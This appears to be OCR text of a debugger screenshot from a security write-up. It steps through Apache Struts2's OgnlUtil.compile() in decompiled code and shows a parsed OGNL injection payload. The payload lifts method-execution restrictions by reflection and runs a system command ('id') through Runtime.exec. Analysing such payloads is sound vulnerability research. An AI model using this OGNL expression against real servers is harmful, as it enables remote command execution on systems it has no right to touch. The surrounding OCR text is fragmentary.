 rk-core-2.3.14.2.jar com opensymphony xwork2 ognl OgnlValueStack Tomcat 8.5.34
OgnlParser.class JJTOgnlParserState.class Ognl.class OgnlUtil.class Token.class OgnlParserTokenManager.class
Decompiled .class file, bytecode version: 49.0 (Java 5) Download... Choose Sour
178 }
179
180 @ public Object compile(String expression, Map<String, Object> context) throws OgnlException { expression: "#context['xwork
181 Object tree; tree: "#context["xwork.MethodAccessor.denyMethodExecution"] = false, #f = #_memberAccess.getClass().getDe
182 if (enableExpressionCache) {
183 tree = this.expressions.get(expression);
184 if (tree == null) {
185 tree = Ognl.parseExpression(expression);
186 this.expressions.putIfAbsent(expression, tree); expressions: size = 4 expression: "#context['xwork.MethodAc
187 }
188 } else {
189 tree = Ognl.parseExpression(expression);
190 }
191
192 if (!enableEvalExpression && this.isEvalExpression(tree, context)) {
193 throw new OgnlException("Eval expressions has been disabled");
194 } else {
195 return tree;
196 }
197 }
198
199 @ public void copy(Object from, Object to, Map<String, Object> context, Collection<String> exclusions, Collection<String> in
200
Up
rt
tLoader
patWeblo
ctResult
sult
t
OgnlUtil compile()
Tomcat Localhost Log
Variables
tree = {ASTSequence@4060} "#context["xwork.MethodAccessor.denyMethodExecution"] = false, #f = #_memberAccess.getClass().getDeclaredFiel... View
f _getterClass = null
f _lastExpression = null
f _coreExpression = null
f _parent = null
f _children = {Node[5]@4068}
0 = {ASTAssign@4070} "#context["xwork.MethodAccessor.denyMethodExecution"] = false"
1 = {ASTAssign@4071} "#f = #_memberAccess.getClass().getDeclaredField("allowStaticMethodAccess")"
2 = {ASTChain@4072} "#f.setAccessible(true)"
3 = {ASTChain@4073} "#f.set(#_memberAccess, true)"
4 = {ASTStaticMethod@4074} "@org.apache.commons.io.IOUtils@toString(@java.lang.Runtime@getRuntime().exec("id").getInputStream())"
f id = 1
先知社区